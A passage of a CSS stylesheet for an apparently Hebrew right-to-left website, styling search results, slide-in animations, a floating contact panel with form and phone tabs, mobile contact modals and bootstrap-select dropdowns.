        background-color: #D11E1E;
    }

.proposal-box {
    position: absolute;
    height: auto;
    right: 0px;
    top: 44px !important;
}

.proposal-list {
    list-style: none;
    padding: 0.5rem 0;
    margin: 0;
    border-radius: 5px;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
    border: solid 1px #ebecec;
    background-color: #ffffff;
}

    .proposal-list:empty {
        display: none;
    }

    .proposal-list li {
        color: black;
        text-align: right;
        padding: 0.5rem 0.75rem;
        cursor: pointer;
        line-height: 1.2;
    }

        .proposal-list li a {
            text-decoration: none;
        }

li.proposal.selected {
    background-color: rgb(245, 245, 245);
    color: white;
}

@media (min-width: 768px) {
    .proposal-box {
        top: 64px !important;
    }
}

.st-default-autocomplete {
    font-size: 1rem;
    direction: rtl;
}

    .st-default-autocomplete a.st-ui-result span {
        font-size: 1rem !important;
        font-family: "Open Sans Hebrew", Arial, Helvetica, sans-serif;
    }

    .st-default-autocomplete a.st-ui-result {
        text-align: right;
    }

.searchResults {
    list-style: none;
}

    .searchResults li {
        padding: 0 0 1.5em;
    }

        .searchResults li > a {
            font-weight: bold;
            color: #ff780b;
        }

        .searchResults li div {
            padding: 0.3em 0;
        }

.searchWrapper .st-search-container {
    margin: 20px 0 0 0;
}

    .searchWrapper .st-search-container .st-query-present {
        margin: 2em 0;
        font-size: 0.875rem;
        line-height: 1.8;
        padding: 0;
    }

        .searchWrapper .st-search-container .st-query-present a.st-ui-result {
            padding: 0;
            border: 0;
            font-size: 1rem !important;
            font-family: "Open Sans Hebrew", Arial, Helvetica, sans-serif;
            margin-bottom: 1.5em;
            direction: rtl;
            text-align: right;
        }

            .searchWrapper .st-search-container .st-query-present a.st-ui-result:before {
                display: none;
            }

            .searchWrapper .st-search-container .st-query-present a.st-ui-result .st-ui-type-heading {
                color: #ff780b !important;
            }

            .searchWrapper .st-search-container .st-query-present a.st-ui-result .st-ui-type-detail {
                color: #323c4b !important;
                padding: 0.3em 0;
                font-size: 0.875rem;
                max-height: 120px;
            }

                .searchWrapper .st-search-container .st-query-present a.st-ui-result .st-ui-type-detail .st-ui-type-detail-bold {
                    font-size: 0.875rem;
                    color: #323c4b !important;
                }

                    .searchWrapper .st-search-container .st-query-present a.st-ui-result .st-ui-type-detail .st-ui-type-detail-bold em {
                        font-size: 0.875rem;
                        color: #323c4b !important;
                    }

        .searchWrapper .st-search-container .st-query-present .st-ui-embed .st-ui-container .st-ui-container-primary_content {
            max-width: 730px;
        }

        .searchWrapper .st-search-container .st-query-present .st-ui-embed .st-ui-container .st-ui-container-footer_bar section.st-ui-footer .st-ui-pagination {
            text-align: center;
            direction: ltr;
            display: block;
            font-family: "Open Sans Hebrew", Arial, Helvetica, sans-serif;
        }

            .searchWrapper .st-search-container .st-query-present .st-ui-embed .st-ui-container .st-ui-container-footer_bar section.st-ui-footer .st-ui-pagination .st-query-present {
                justify-content: center !important;
                display: inline-flex;
                padding: 0;
                list-style: none;
                border-radius: 5px;
                box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
            }

                .searchWrapper .st-search-container .st-query-present .st-ui-embed .st-ui-container .st-ui-container-footer_bar section.st-ui-footer .st-ui-pagination .st-query-present a.st-ui-pagination-number-link.active {
                    color: #ff780b;
                }

                .searchWrapper .st-search-container .st-query-present .st-ui-embed .st-ui-container .st-ui-container-footer_bar section.st-ui-footer .st-ui-pagination .st-query-present a.st-ui-pagination-link {
                    padding: 0.7rem 0.5rem;
                    margin-left: -1px;
                    line-height: 1.25;
                    color: #323c4b;
                }

                .searchWrapper .st-search-container .st-query-present .st-ui-embed .st-ui-container .st-ui-container-footer_bar section.st-ui-footer .st-ui-pagination .st-query-present a.st-result-pagination-link:not(.st-ui-pagination-number-link) {
                    overflow: hidden;
                    text-indent: -9999px;
                    width: 2rem;
                    position: relative;
                }

                    .searchWrapper .st-search-container .st-query-present .st-ui-embed .st-ui-container .st-ui-container-footer_bar section.st-ui-footer .st-ui-pagination .st-query-present a.st-result-pagination-link:not(.st-ui-pagination-number-link) .st-ui-arrow {
                        border-width: 0 1.7px 1.7px 0;
                        border-radius: 2px;
                        width: 10px;
                        height: 10px;
                        vertical-align: middle;
                        text-indent: 0;
                        position: absolute;
                        left: 0.6rem;
                        top: 16px;
                    }

/*animations*/
.magazinCards .double.hideme, .magazinCards .single.hideme, .quadIconLinks li.hideme, .gm-style.hideme {
    opacity: 0;
}

.headBannerBig {
    transform: translate3d(0);
    background-size: cover;
}

    .headBannerBig * {
        transition: all 1s ease;
    }

    .headBannerBig .headBanner-text {
        opacity: 0;
    }

        .headBannerBig .headBanner-text .btn {
            transform: translate(0, 50%);
        }

.loaded .headBannerBig .headBanner-text {
    opacity: 1;
}

    .loaded .headBannerBig .headBanner-text .btn {
        transform: none;
    }

@keyframes fade-slide-down {
    0% {
        background-position-y: 4rem;
    }

    100% {
        background-position-y: center;
    }
}

@keyframes backgroundSize {
    0% {
        background-size: auto 100%;
    }

    100% {
        background-size: cover;
    }
}

@keyframes scale-out-bl {
    0% {
        transform: scale(1);
        transform-origin: 0 100%;
        opacity: 1;
        left: 50px;
        top: 19%;
        max-width: 275px;
        max-height: 1000px;
        visibility: visible;
    }

    99.99% {
        transform: scale(0);
        transform-origin: 0 100%;
        opacity: 1;
        left: 0px;
        top: 100%;
        max-width: 0px;
        max-height: 0px;
        visibility: hidden;
    }

    100% {
        transform: scale(1);
        transform-origin: 0 100%;
        opacity: 1;
        left: 0px;
        top: 100%;
        max-width: 0px;
        max-height: 0px;
        visibility: hidden;
    }
}

@keyframes scale-in-bl {
    0% {
        transform: scale(0);
        transform-origin: 0 100%;
        opacity: 1;
        left: 0px;
        top: 100%;
        max-width: 0px;
        max-height: 0px;
    }

    100% {
        transform: scale(1);
        transform-origin: 0 100%;
        opacity: 1;
        left: 50px;
        top: 19%;
        max-width: 275px;
        max-height: 1000px;
        visibility: visible;
    }
}

@keyframes scale-out-br {
    0% {
        transform: scale(1);
        transform-origin: 100% 100%;
        opacity: 1;
        right: 50px;
        top: 19%;
        max-width: 275px;
        max-height: 1000px;
        visibility: visible;
    }

    99.99% {
        transform: scale(0);
        transform-origin: 100% 100%;
        opacity: 1;
        right: 0px;
        top: 100%;
        max-width: 0px;
        max-height: 0px;
        visibility: hidden;
    }

    100% {
        transform: scale(1);
        transform-origin: 100% 100%;
        opacity: 1;
        right: 0px;
        top: 100%;
        max-width: 0px;
        max-height: 0px;
        visibility: hidden;
    }
}

@keyframes scale-in-br {
    0% {
        transform: scale(0);
        transform-origin: 100% 100%;
        opacity: 1;
        right: 0px;
        top: 100%;
        max-width: 0px;
        max-height: 0px;
        visibility: hidden;
    }

    100% {
        transform: scale(1);
        transform-origin: 100% 100%;
        opacity: 1;
        right: 50px;
        top: 19%;
        max-width: 275px;
        max-height: 1000px;
        visibility: visible;
    }
}

@media (max-width: 767.988px) {
    @keyframes scale-out-bl {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            -webkit-transform-origin: 0 100%;
            transform-origin: 0 100%;
            opacity: 1;
            left: calc((100vw - 330px) / 2);
            top: 10%;
            max-width: 330px;
            max-height: 1000px;
            visibility: visible;
        }

        99.99% {
            -webkit-transform: scale(0);
            transform: scale(0);
            -webkit-transform-origin: 0 100%;
            transform-origin: 0 100%;
            opacity: 1;
            left: 0px;
            top: 100%;
            max-width: 0px;
            max-height: 0px;
            visibility: hidden;
        }

        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            -webkit-transform-origin: 0 100%;
            transform-origin: 0 100%;
            opacity: 1;
            left: 0px;
            top: 100%;
            max-width: 0px;
            max-height: 0px;
            visibility: hidden;
        }
    }

    @keyframes scale-in-bl {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            -webkit-transform-origin: 0 100%;
            transform-origin: 0 100%;
            opacity: 1;
            left: 0px;
            top: 100%;
            max-width: 0px;
            max-height: 0px;
        }

        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            -webkit-transform-origin: 0 100%;
            transform-origin: 0 100%;
            opacity: 1;
            left: calc((100vw - 330px) / 2);
            top: 10%;
            max-width: 330px;
            max-height: 1000px;
            visibility: visible;
        }
    }
}
/*contactPannel*/
body:not(.contactPannelClosed) .contactPannel, body .contactPannel {
    animation: scale-in-bl 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.contactPannel {
    position: fixed;
    z-index: 3;
    top: 19%;
    bottom: auto;
    left: 50px;
}

    .contactPannel .close {
        background-color: transparent;
        border: 0;
        color: #fff;
        text-shadow: none;
        opacity: 0.85;
        padding: 0.6rem 0rem;
        margin: -0.6rem;
        font-size: 1.2rem;
        float: left;
    }

        .contactPannel .close:before {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "─";
        }

    .contactPannel .tab-content {
        background: #fff;
        border-top: 1px solid #ececec;
        border-radius: 5px 5px 0 0;
        margin: 0 -1px;
    }

    .contactPannel .tab-pane {
        min-height: 430px;
        position: relative;
    }

        .contactPannel .tab-pane iframe {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 100%;
            border: 0;
        }

    .contactPannel .wrapper {
        max-height: 675px;
        width: 275px;
        visibility: visible;
    }

@media (max-width: 767.98px) {
    .contactPannel .wrapper {
        width: 330px;
    }
}

.contactPannel .inner {
    background: #fff;
    padding: 0 1px 1px;
    border: 1px solid #ececec;
    border-radius: 0 0 5px 5px;
    overflow: hidden;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
}

.contactPannel .nav {
    background: #fff;
    border: 0;
    transition: all 300ms ease;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin-bottom: -1px;
    position: relative;
    z-index: 1;
}

    .contactPannel .nav.pos0 {
        background: url("/images/contactTab.png") no-repeat -61px -11px;
    }

    .contactPannel .nav.pos1 {
        background: url("/images/contactTab.png") no-repeat -128px -11px;
    }

    .contactPannel .nav.pos2 {
        background: url("/images/contactTab.png") no-repeat -195px -11px;
    }

    .contactPannel .nav.pos3 {
        background: url("/images/contactTab.png") no-repeat -266px -11px;
    }

.contactPannel .nav-item {
    font-size: 12px;
    border: 0;
    background: 0;
}

    .contactPannel .nav-item .nav-link {
        border: 0;
        color: #ff780b;
        font-weight: bold;
        padding: 0.8rem 0.5rem 0.2rem;
        text-align: center;
        line-height: 1;
        width: 63px;
        height: 92px;
        margin-left: 0.29rem;
    }

        .contactPannel .nav-item .nav-link i {
            color: #ff780b;
            display: block;
            border-radius: 100%;
            text-align: center;
            line-height: 47px;
            font-size: 1.55rem;
            font-weight: normal;
            width: 47px;
            height: 47px;
            box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
            border: solid 1px #ebecec;
            background-color: #ffffff;
            margin-bottom: 0.3rem;
        }

        .contactPannel .nav-item .nav-link.active {
            background: 0;
        }

            .contactPannel .nav-item .nav-link.active i {
                box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
                color: #fff;
                border-color: #ff780b;
                background-color: #ff780b;
            }

        .contactPannel .nav-item .nav-link i.icon-whatsapp {
            border-color: #51CD5E;
            background-color: #51CD5E;
            color: #fff;
        }

.contactPannel .cpForm, .contactPannel .cpPhone {
    padding: 15px 15px 0;
}

    .contactPannel .cpForm legend, .contactPannel .cpPhone legend {
        font-size: 14px;
        font-weight: bold;
        clear: both;
        margin-bottom: 0.9rem;
        float: right;
    }

    .contactPannel .cpForm .form-group, .contactPannel .cpPhone .form-group {
        position: relative;
        margin-bottom: 1.2rem;
    }

    .contactPannel .cpForm .form-control.input-validation-error, .contactPannel .cpForm .custom-select.input-validation-error, .contactPannel .cpPhone .form-control.input-validation-error, .contactPannel .cpPhone .custom-select.input-validation-error {
        box-shadow: inset 0 -12px 0 -11px red;
    }

        .contactPannel .cpForm .form-control.input-validation-error:focus, .contactPannel .cpForm .custom-select.input-validation-error:focus, .contactPannel .cpPhone .form-control.input-validation-error:focus, .contactPannel .cpPhone .custom-select.input-validation-error:focus {
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
        }

    .contactPannel .cpForm span.error,
    .contactPannel .cpPhone span.error {
        position: absolute;
        font-size: 13px;
        line-height: 1;
        padding: 0.1rem 0.6rem 0;
        color: red;
        display: none;
    }

        .contactPannel .cpForm span.error.field-validation-error, .contactPannel .cpPhone span.error.field-validation-error {
            display: block !important;
        }

    .contactPannel .cpForm label,
    .contactPannel .cpPhone label {
        font-size: 14px;
    }

    .contactPannel .cpForm .form-control,
    .contactPannel .cpPhone .form-control {
        border-radius: 5px;
        background-color: #f7f7f7;
        border-color: #f7f7f7;
        box-shadow: none;
        height: 32px;
        padding-top: 0;
        padding-bottom: 0;
        font-size: 14px;
    }

        .contactPannel .cpForm .form-control:focus,
        .contactPannel .cpPhone .form-control:focus {
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
        }

    .contactPannel .cpForm .phoneRow,
    .contactPannel .cpPhone .phoneRow {
        margin-bottom: 1rem;
    }

        .contactPannel .cpForm .phoneRow .form-group,
        .contactPannel .cpPhone .phoneRow .form-group {
            max-width: 37%;
        }

            .contactPannel .cpForm .phoneRow .form-group:first-child,
            .contactPannel .cpPhone .phoneRow .form-group:first-child {
                max-width: 57%;
            }

        .contactPannel .cpForm .phoneRow .form-control,
        .contactPannel .cpPhone .phoneRow .form-control {
            width: 100%;
        }

        .contactPannel .cpForm .phoneRow .custom-select,
        .contactPannel .cpPhone .phoneRow .custom-select {
            width: 100%;
            font-size: 14px;
            border-radius: 5px;
            background-color: #f7f7f7;
            border-color: #f7f7f7;
            box-shadow: none;
            height: 32px;
            padding-top: 0;
            padding-bottom: 0;
        }

    .contactPannel .cpForm .custom-select:focus,
    .contactPannel .cpPhone .custom-select:focus {
        box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(128, 189, 255, 0.5) !important;
    }

    .contactPannel .cpForm .custom-control-label::before,
    .contactPannel .cpPhone .custom-control-label::before {
        border-color: #ff780b;
    }

    .contactPannel .cpForm .custom-control-input:checked ~ .custom-control-label::before,
    .contactPannel .cpPhone .custom-control-input:checked ~ .custom-control-label::before {
        border-color: #ff780b;
        background: #ff780b linear-gradient(180deg, #ffbc93, #ff780b) repeat-x;
    }

    .contactPannel .cpForm .btn,
    .contactPannel .cpPhone .btn {
        margin-bottom: 10px;
        min-width: 5.5rem;
    }

    .contactPannel .cpForm .ftr,
    .contactPannel .cpPhone .ftr {
        background-color: #f7f7f7;
        text-align: center;
        font-size: 14px;
        font-weight: bold;
        color: #ff780b;
        margin: 10px -15px -1px;
        padding: 0.532rem;
    }

        .contactPannel .cpForm .ftr a,
        .contactPannel .cpPhone .ftr a {
            color: #ff780b;
        }

.contactPannel .formSuccess {
    background: #ff780b;
    border-radius: 5px;
    margin: 10px;
    min-height: 275px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    position: relative;
}

    .contactPannel .formSuccess .centerer {
        min-width: 80%;
    }

    .contactPannel .formSuccess strong {
        display: block;
        font-size: 20px;
        margin-bottom: 1rem;
        font-weight: 600;
    }

.contactPannel .top {
    position: relative;
    background: #ff780b;
    border-radius: 5px 5px 0 0;
    padding: 0.5rem 1rem 0.6rem;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
}

    .contactPannel .top .title {
        color: #fff;
        font-size: 14px;
        font-weight: bold;
        text-align: center;
    }

    .contactPannel .top figure {
        position: absolute;
        width: 68px;
        height: 68px;
        margin: 0;
        border-radius: 100%;
        border: 2px solid #ff780b;
        box-shadow: 0 0 1px #ff780b, inset 0 0 1px #ff780b;
        overflow: hidden;
        bottom: 3px;
        left: 0;
        right: 0;
    }

        .contactPannel .top figure img {
            width: 100%;
            display: block;
            margin: auto;
        }

.contactPannel .bottomLink {
    color: #ff780b;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    border-radius: 2px;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
    border: solid 1px rgba(255, 120, 11, 0.59);
    background-color: #f7f7f7;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1.6rem 1.4rem;
    margin-top: 0.5rem;
}

    .contactPannel .bottomLink i {
        font-size: 1.3rem;
    }

    .contactPannel .bottomLink img {
        max-width: 23px;
        height: auto !important;
    }

    .contactPannel .bottomLink:after {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-variant: normal;
        text-transform: none;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-weight: bold;
        font-size: 1rem;
        line-height: 1.4;
        content: "\e907";
    }

    .contactPannel .bottomLink:hover {
        text-decoration: none;
    }

        .contactPannel .bottomLink:hover span {
            text-decoration: underline;
        }

.contactPannel .mini {
    max-height: 0;
    overflow: hidden;
    transition: all 500ms ease 600ms;
    visibility: hidden;
    opacity: 0;
}

    .contactPannel .mini a {
        display: block;
        color: #ff780b;
        font-size: 14px;
        font-weight: bold;
        text-align: center;
    }

        .contactPannel .mini a i {
            display: block;
            margin: auto;
            font-size: 1.3rem;
            font-weight: normal;
        }

        .contactPannel .mini a:hover {
            text-decoration: none;
        }

            .contactPannel .mini a:hover span {
                text-decoration: underline;
            }

    .contactPannel .mini .miniInner a img {
        display: block;
        margin: auto;
        max-width: 23px;
        height: auto !important;
    }

    .contactPannel .mini .openChat {
        padding-inline: 3px;
        background: #ff780b;
        color: #fff;
        position: relative;
        padding: 0.7rem 0;
        margin-bottom: 0.5rem;
        align-items: center;
        gap: 0.5rem;
        width: 163px;
        height: 80px;
        border-radius: 0 50px 50px 0;
        display: flex;
        flex-direction: row;
        font-size: 14px;
        margin-right: -10px;
        text-align: start;
        top: 85%;
    }

        .contactPannel .mini .openChat figure {
            margin: 0;
            border-radius: 100%;
            box-shadow: 0 0 1px #ff780b, inset 0 0 1px #ff780b;
            overflow: hidden;
            width: 100%;
            flex: 0 0 75px;
            max-width: 75px;
        }

            .contactPannel .mini .openChat figure img {
                width: 100%;
                display: block;
                margin: auto;
            }

    .contactPannel .mini .miniInner {
        box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.1);
        border: solid 1px #ebecec;
        background: #fff;
        width: 115px;
        border-radius: 0 5px 0 0;
    }

        .contactPannel .mini .miniInner a {
            font-size: 12px;
            line-height: 1.17;
            padding: 0.9rem;
        }

.contactPannel .cpModal, .contactPannel .contactPannelMobile {
    display: none;
}

.sDwn:not(.contactPannelClosed) .contactPannel .wrapper {
    visibility: visible;
}

.contactPannelClosed .contactPannel {
    animation: scale-out-bl 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    left: 0px;
}

    .contactPannelClosed .contactPannel .mini {
        position: absolute;
        left: 0;
        visibility: visible;
        opacity: 1;
        max-height: 3000px;
        overflow: visible;
        bottom: 15px;
    }

    .contactPannelClosed .contactPannel .wrapper {
        transition: all 1s ease 1s;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        visibility: hidden;
    }

.contactPannelClosed {
    visibility: visible;
    opacity: 1;
    max-height: 3000px;
    overflow: visible;
    bottom: 15px;
}

body:not(.contactPannelClosed) .contactPannel .mini {
    visibility: hidden;
    transition: all 600ms ease;
    opacity: 0;
    width: 0px;
    max-height: 0;
}

@media (max-width: 767.98px) {
    .contactPannel .nav.pos0 {
        background: url("/images/contactTab.png") no-repeat -8px -11px;
    }

    .contactPannel .nav.pos1 {
        background: url("/images/contactTab.png") no-repeat -74px -11px;
    }

    .contactPannel .nav.pos2 {
        background: url("/images/contactTab.png") no-repeat -142px -11px;
    }

    .contactPannel .nav.pos3 {
        background: url("/images/contactTab.png") no-repeat -209px -11px;
    }

    .contactPannelClosed .contactPannel {
        -webkit-animation: scale-out-bl 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
        animation: scale-out-bl 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    }
}

@keyframes position {
    0% {
        top: 170px;
    }

    100% {
        top: calc(100% - 500px);
    }
}

.contactPannelMobile {
    transition: all 500ms ease;
    transform: translate3d(0, 0, 0);
    position: fixed;
    bottom: 0;
    width: 100%;
    background: #fff;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
    border-top: solid 1px #ebecec;
    z-index: 1041;
}

@media (max-width: 767.98px) {
    .contactPannelMobile .inner {
        display: flex;
        font-size: 10px;
        font-weight: bold;
        padding: 0.5rem 0.6rem 0 0.8rem;
        flex-direction: row-reverse;
        background-color: #ff780b;
        height: 40px;
        position: relative;
        box-shadow: 0 17px 15px 38px #fff;
    }

        .contactPannelMobile .inner a {
            color: #fff;
            display: block;
            text-align: center;
            margin: 0 0.6rem;
            position: relative;
            margin-top: -28px;
        }

            .contactPannelMobile .inner a i {
                color: #ff780b;
                display: block;
                margin: auto;
                border-radius: 100%;
                text-align: center;
                line-height: 42px;
                font-size: 1.8rem;
                font-weight: normal;
                width: 42px;
                height: 42px;
                box-shadow: 0 0 0px 2.2px rgb(255, 120, 11);
                background-color: #ffffff;
            }

                .contactPannelMobile .inner a i.icon-whatsapp {
                    border-color: #51CD5E;
                    background-color: #51CD5E;
                    color: #fff;
                }

            .contactPannelMobile .inner a figure {
                display: block;
                margin: auto;
                border-radius: 100%;
                text-align: center;
                line-height: 42px;
                font-size: 1.2rem;
                font-weight: normal;
                width: 42px;
                height: 42px;
                box-shadow: 0 0 0px 2.2px rgb(255, 120, 11);
                background-color: #ffffff;
                overflow: hidden;
            }

                .contactPannelMobile .inner a figure img#imgChatMobile {
                    width: 100%;
                    display: block;
                    margin: auto;
                }

            .contactPannelMobile .inner a.active {
                background: 0;
            }

                .contactPannelMobile .inner a.active i {
                    color: #fff;
                    border-color: #ff780b;
                    background-color: #ff780b;
                }

            .contactPannelMobile .inner a.urlLink {
                order: 5;
                margin-left: auto;
                margin-right: 0;
            }

    .cpModal {
        top: auto;
        bottom: 53px;
        height: auto;
        max-height: calc(100vh - 63px);
    }

        .cpModal .modal-dialog {
            width: 296px;
            max-width: 100%;
            margin: auto;
            margin-bottom: 32px;
            margin-left: 12px;
        }

        .cpModal .modal-content {
            box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15), 0 10px 20px 0 rgba(250, 117, 37, 0.02);
            border: solid 1px #ebecec;
            background-color: #fff;
        }

            .cpModal .modal-content:after, .cpModal .modal-content:before {
                top: 100%;
                border: solid transparent;
                content: " ";
                height: 0;
                width: 0;
                position: absolute;
                pointer-events: none;
            }

            .cpModal .modal-content:after {
                border-color: rgba(136, 183, 213, 0);
                border-top-color: #ffffff;
                border-width: 13px 9px 0 9px;
                margin-left: 0px;
            }

            .cpModal .modal-content:before {
                border-color: rgba(194, 225, 245, 0);
                border-top-color: #ebecec;
                border-width: 15px 10px 0 10px;
                margin-left: -2px;
            }

        .cpModal .modal-header {
            padding: 0;
            border: 0;
        }

            .cpModal .modal-header .close {
                padding: 0.5rem 1rem 0.2rem;
                margin: 0 auto 0 0;
            }

                .cpModal .modal-header .close:before {
                    content: "\e92a";
                    font-size: 0.8rem;
                }

        .cpModal .modal-body {
            max-height: calc(100vh - 160px);
            overflow: auto;
            padding-top: 0;
        }

        .cpModal .cpForm, .cpModal .cpPhone {
            padding: 0;
        }

            .cpModal .cpForm legend, .cpModal .cpPhone legend {
                font-size: 14px;
                font-weight: bold;
                clear: both;
                margin-bottom: 0.9rem;
                line-height: 1;
                float: right;
            }

            .cpModal .cpForm .form-group, .cpModal .cpPhone .form-group {
                position: relative;
            }

            .cpModal .cpForm label, .cpModal .cpPhone label {
                font-size: 14px;
            }

            .cpModal .cpForm .form-control, .cpModal .cpPhone .form-control {
                border-radius: 5px;
                background-color: #f7f7f7;
                border-color: #f7f7f7;
                box-shadow: none;
                height: 32px;
                padding-top: 0;
                padding-bottom: 0;
                font-size: 16px;
            }

                .cpModal .cpForm .form-control.error, .cpModal .cpPhone .form-control.error {
                    box-shadow: inset 0 -12px 0 -11px red;
                }

                    .cpModal .cpForm .form-control.error:focus, .cpModal .cpPhone .form-control.error:focus {
                        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
                    }

            .cpModal .cpForm span.error, .cpModal .cpPhone span.error {
                color: red;
                position: absolute;
                font-size: 13px;
                line-height: 1;
                padding: 0 0.2rem;
                display: none;
            }

                .cpModal .cpForm span.error.field-validation-error, .cpModal .cpPhone span.error.field-validation-error {
                    display: block !important;
                }

            .cpModal .cpForm .phoneRow, .cpModal .cpPhone .phoneRow {
                margin-bottom: 1rem;
            }

                .cpModal .cpForm .phoneRow .form-group, .cpModal .cpPhone .phoneRow .form-group {
                    max-width: 37%;
                    flex: 0 0 37%;
                    margin: 0;
                }

                    .cpModal .cpForm .phoneRow .form-group:first-child, .cpModal .cpPhone .phoneRow .form-group:first-child {
                        max-width: 57%;
                        flex: 0 0 57%;
                    }

                .cpModal .cpForm .phoneRow .form-control, .cpModal .cpPhone .phoneRow .form-control {
                    width: 100%;
                }

                .cpModal .cpForm .phoneRow .custom-select, .cpModal .cpPhone .phoneRow .custom-select {
                    width: 100%;
                    font-size: 16px;
                    border-radius: 5px;
                    background-color: #f7f7f7;
                    border-color: #f7f7f7;
                    box-shadow: none;
                    height: 32px;
                    padding-top: 0;
                    padding-bottom: 0;
                }

            .cpModal .cpForm .custom-control-label::before, .cpModal .cpPhone .custom-control-label::before {
                border-color: #ff780b;
            }

            .cpModal .cpForm .custom-control-input:checked ~ .custom-control-label::before, .cpModal .cpPhone .custom-control-input:checked ~ .custom-control-label::before {
                border-color: #ff780b;
                background: #ff780b linear-gradient(180deg, #ffbc93, #ff780b) repeat-x;
            }

            .cpModal .cpForm .btn, .cpModal .cpPhone .btn {
                min-width: 10rem;
            }

            .cpModal .cpForm .ftr, .cpModal .cpPhone .ftr {
                display: none;
                background-color: #f7f7f7;
                text-align: center;
                font-size: 14px;
                font-weight: bold;
                color: #ff780b;
                margin: 10px -15px -1px;
                padding: 0.532rem;
            }

                .cpModal .cpForm .ftr a, .cpModal .cpPhone .ftr a {
                    color: #ff780b;
                }

        .cpModal .formSuccess {
            background: #ff780b;
            border-radius: 5px;
            margin: 15px 0 0;
            min-height: 238px;
            color: #fff;
            font-size: 14px;
            font-weight: bold;
            text-align: center;
            position: relative;
        }

            .cpModal .formSuccess .centerer {
                min-width: 80%;
            }

            .cpModal .formSuccess strong {
                display: block;
                font-size: 20px;
                margin-bottom: 1rem;
                font-weight: 600;
            }

        .cpModal#cpPhoneModal .modal-content:after, .cpModal#cpPhoneModal .modal-content:before {
            left: var(--location);
        }

        .cpModal#cpFormModal .modal-content:after, .cpModal#cpFormModal .modal-content:before {
            left: var(--location);
        }

        .cpModal#cpMobile .modal-content:after, .cpModal#cpMobile .modal-content:before {
            left: var(--location);
        }
}

.formSuccess {
    background: #ff780b;
    border-radius: 5px;
    margin: 15px 0 0;
    min-height: 238px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    position: relative;
}

    .formSuccess .centerer {
        min-width: 80%;
    }

    .formSuccess strong {
        display: block;
        font-size: 20px;
        margin-bottom: 1rem;
        font-weight: 600;
    }

@media (min-width: 768px) {
    .formSuccess {
        margin: 10px;
        min-height: 275px;
    }
}

.cpModal .tooltip-inner, .contactPannel .tooltip-inner {
    color: red;
}

.cpModal .form-group, .contactPannel .form-group {
    position: relative;
}

.cpModal .error, .contactPannel .error {
    overflow: hidden;
    background: red;
    width: 16px;
    height: 16px;
    border-radius: 100%;
    padding: 0 !important;
    bottom: 10px;
    left: 10px;
    color: #fff !important;
    text-indent: -9999px;
}

    .cpModal .error:before, .contactPannel .error:before {
        position: absolute;
        content: "!";
        text-align: center;
        text-indent: 0;
        width: 16px;
        top: 1px;
        left: 0;
    }

/*bootstrap-select*/
select.bs-select-hidden,
.bootstrap-select > select.bs-select-hidden,
select.selectpicker {
    display: none !important;
}

.bootstrap-select {
    width: 220px \0; /*IE9 and below*/
    vertical-align: middle;
}

    .bootstrap-select > .dropdown-toggle {
        position: relative;
        width: 100%;
        white-space: nowrap;
        display: inline-flex;
        align-items: center;
        font-weight: normal;
        text-align: left;
    }

        .bootstrap-select > .dropdown-toggle:after {
            margin-top: -1px;
            margin-right: auto;
        }

        .bootstrap-select > .dropdown-toggle.bs-placeholder, .bootstrap-select > .dropdown-toggle.bs-placeholder:hover, .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, .bootstrap-select > .dropdown-toggle.bs-placeholder:active {
            color: #999;
        }

